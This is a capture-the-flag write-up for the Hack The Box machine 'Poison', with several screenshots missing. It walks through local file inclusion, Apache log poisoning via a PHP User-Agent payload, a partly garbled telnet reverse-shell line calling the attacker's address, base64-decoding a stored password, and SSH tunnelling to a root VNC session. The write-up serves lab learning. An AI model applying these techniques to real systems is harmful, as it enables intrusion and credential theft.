IP: 10.10.10.84
Enumeration
After doing a simple nmap scan: sudo nmap -sC -sV -O -p- -oA nmap/poison 10.10.10.84, we get,
Ports open:
- 22/ssh
- 80/http

Checking the webpage on port 80, we could see that we could run some php files and display them such as ini.php or phpinfo.php.

The files were displayed and the URL was: http:///browse.php?file=phpinfo.php. So, what this was probably doing is that the browse.php file probably had some php code which is used to ‘GET’ other files by specifying the file parameter. Trying for LFI: …….?file=../../../../etc/passwd, we were displayed with the /etc/passwd file, we got LFI.
Now we wanted and rce, and as the name of the box goes which is poison, I got 2 things in mind, one was web cache poisoning(not so relevant here) and the other was log file poisoning. To get an rce we need to call and see the log file first, and for that we need to know the location of the log file on the server. I tried the normal location for log file on apache web server: /var/log/httpd/access.log but no luck.

Then I tried to search on google for file paths for apache24 and I got the apache documentation which had the path to the configuration file which was a banger as we could see all paths from the config file.
Check the config file and got the location of log file: /var/log/httpd-access.log
Now finally, we navigate to the log file and get,

Exploitation
Log file Poisoning
To get rce we need to use a technique called log file poisoining in which we embed some code in the request header of the log file and successfully execute that code.
Embedding some php code in the User-agent header in the request.
GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1
Host: 10.10.10.84
User-Agent: Mozilla/5.0 Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,/;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
—–Output——–
10.10.14.6 – – [11/Oct/2020:16:25:58 +0200] “GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1” 200 2234 “-” “Mozilla/5.0 total 72
drwxr-xr-x 2 root wheel 512 Mar 19 2018 .
drwxr-xr-x 6 root wheel 512 Jan 24 2018 ..
-rw-r–r– 1 root wheel 33 Jan 24 2018 browse.php
-rw-r–r– 1 root wheel 289 Jan 24 2018 index.php
-rw-r–r– 1 root wheel 27 Jan 24 2018 info.php
-rw-r–r– 1 root wheel 33 Jan 24 2018 ini.php
-rw-r–r– 1 root wheel 90 Jan 24 2018 listfiles.php
-rw-r–r– 1 root wheel 20 Jan 24 2018 phpinfo.php
-rw-r–r– 1 root wheel 1267 Mar 19 2018 pwdbackup.txt
We had code execution. Now, we just to use a simple payload to get a reverse shell.
Our reverse shell payload will be,

And the code execution,

………………………….
……………………………
…………………………..
User-Agent: Mozilla/5.0 &1|telnet 10.10.14.6 9001 clear > /tmp/f’); ?> Gecko/20100101 Firefox/68.0
After setting up a listener on our kali machine, we get a reverse shell!

Privilege Escalation
We have got a shell as www and we need to get root by passing a user charix.There was a file pwdbackup.txt which had base64 encoded string in it which was encoded 13 times.

So we had to base64 decode this file 13 times. To do this we used:
for i in $(seq 1 13); do echo -n ‘ | base64 -d’; done
–> What this does is that it just print ‘| base64 -d’ 13 times
Then we copy the string in a file and just decode it using our ‘| base64 -d’:cat passwd | base64 -d | base64 -d | base64 -d |……………………………………………….
And we get a password:kali@starscorp1o ~/htb/boxes/poison cat password | base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d
password: Charix!2#4%6&8(0
Using this password to ssh into the machine as the user charix.
Now we to get root.
There is a zip file that we found in /home/charix called secret.zip. Transferring that to our kali machine and then unzipping it using the password from the base64 decoded string we get some non-ASCII characters which we will use later.
Checking the services:
We can see that there is a vnc process running as root.
![]()

Checking if any other ports are open locally:
netstat -a | grep LIST
Active Internet connections (including servers)
Proto Recv-Q Send-Q Local Address Foreign Address (state)
tcp4 0 0 10.10.10.84.37093 10.10.14.6.9000 ESTABLISHED
tcp4 0 0 10.10.10.84.http 10.10.14.6.49062 CLOSE_WAIT
tcp4 0 0 localhost.smtp . LISTEN
tcp4 0 0 *.http *.* LISTEN
tcp6 0 0 *.http *.* LISTEN
tcp4 0 0 *.ssh *.* LISTEN
tcp6 0 0 *.ssh *.* LISTEN
tcp4 0 0 localhost.5801 . LISTEN
tcp4 0 0 localhost.5901 . LISTEN
udp4 0 0 *.syslog *.*
udp6 0 0 *.syslog *.*
Services running:

We could see that there are 2 ports are open and they are vnc ports, and we also have a vnc service running as root!
Using ssh port forwarding to tunnel the traffic over ssh:
ssh -L 5901:127.0.0.1:5901 charix@10.10.10.84 (on kali machine)
Checking the browser we have nothing. Using vncviewer to view the vnc program on the ports and supplying the password from the secret.zip file:
kali@starscorp1o ~/htb/boxes/poison vncviewer -passwd secret 127.0.0.1::5901
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Authentication successful
Desktop name "root's X desktop (Poison:1)"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
The vnc gui/program opens up and we see that it is running as root!

And hence we are root and from there we can grab the root flag.
Check out my previous post:
